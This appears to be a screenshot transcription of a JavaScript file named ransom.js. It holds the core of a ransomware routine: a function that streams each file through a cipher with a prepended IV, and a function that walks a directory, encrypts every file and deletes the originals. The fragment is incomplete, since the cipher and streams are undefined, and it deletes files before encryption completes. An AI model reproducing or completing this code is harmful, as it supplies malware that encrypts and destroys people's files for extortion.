 JS ransom.js
JS ransom.js > encryptFile
function encryptFile(filePath, key) {
output.write(iv); // Write IV to the beginning of the output file
input.pipe(cipher).pipe(output);
output.on('finish', () => {
console.log(`Encrypted: ${filePath}`);
});
}
function encryptDirectory(dirPath, key) {
readdirSync(dirPath).forEach(file => {
const filePath = join(dirPath, file);
if (statSync(filePath).isFile()) {
encryptFile(filePath, key);
unlinkSync(filePath);
}
});
}